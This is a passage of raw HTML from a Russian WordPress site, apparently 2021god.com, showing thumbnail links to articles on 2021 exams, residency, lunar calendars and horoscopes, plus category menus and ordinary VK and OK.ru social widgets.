width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="План сочинения по русскому языку ЕГЭ в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/05/plan-sochineniya-po-russkomu-yazyku-egeh-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>План сочинения по русскому языку ЕГЭ в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/ordinatura-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Ординатура в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/12/ordinatura-v-2020-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/12/ordinatura-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/ordinatura-v-2020-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/12/ordinatura-v-2020-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Ординатура в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/12/ordinatura-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/12/ordinatura-v-2020-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Ординатура в 2020-2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/kakogo-chisla-vstrecha-vypusknikov-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Встреча выпускников" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/kakogo-chisla-vstrecha-vypusknikov-v-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/kakogo-chisla-vstrecha-vypusknikov-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kakogo-chisla-vstrecha-vypusknikov-v-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/kakogo-chisla-vstrecha-vypusknikov-v-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Встреча выпускников" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/kakogo-chisla-vstrecha-vypusknikov-v-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/kakogo-chisla-vstrecha-vypusknikov-v-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Какого числа встреча выпускников в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Отменят ли ЕГЭ в 2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/otmenyat-li-egeh-v-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/otmenyat-li-egeh-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/otmenyat-li-egeh-v-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/otmenyat-li-egeh-v-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Отменят ли ЕГЭ в 2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/otmenyat-li-egeh-v-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/otmenyat-li-egeh-v-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Отменят ли ЕГЭ в 2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/internatura-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Интернатура в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2019/11/internatura-v-2020-2021-godu-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2019/11/internatura-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/internatura-v-2020-2021-godu-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2019/11/internatura-v-2020-2021-godu-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Интернатура в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2019/11/internatura-v-2020-2021-godu-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2019/11/internatura-v-2020-2021-godu-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Интернатура в 2020-2021 году</h4></a></div></div><div
class="one-third col-last"><div
class="thumb overlay">
<a
href=https://2021god.com/struktura-esse-po-obshhestvoznaniyu-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Структура эссе по обществознанию 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Структура эссе по обществознанию 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/08/struktura-ehsse-po-obshchestvoznaniyu-2021-goda-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структура эссе по обществознанию 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/mcko-monitoring-i-diagnostika-v-2020-2021-godu/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="МЦКО: мониторинг и диагностика в 2020-2021 году" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/09/mcko-monitoring-i-diagnostika-v-2020-2021-godu-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/09/mcko-monitoring-i-diagnostika-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/mcko-monitoring-i-diagnostika-v-2020-2021-godu-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/09/mcko-monitoring-i-diagnostika-v-2020-2021-godu-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="МЦКО: мониторинг и диагностика в 2020-2021 году" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/09/mcko-monitoring-i-diagnostika-v-2020-2021-godu-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/09/mcko-monitoring-i-diagnostika-v-2020-2021-godu-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>МЦКО: мониторинг и диагностика в 2020-2021 году</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/gia-v-2021-godu-obyazatelnye-predmety-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="ГИА в 2021 году: обязательные предметы, изменения" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/gia-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/gia-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/gia-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/02/gia-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="ГИА в 2021 году: обязательные предметы, изменения" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/gia-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/gia-v-2021-godu-obyazatelnye-predmety-izmeneniya-top-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>ГИА в 2021 году: обязательные предметы, изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма - фильм 2021 года</h4></a></div></div><div
class=one-third><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
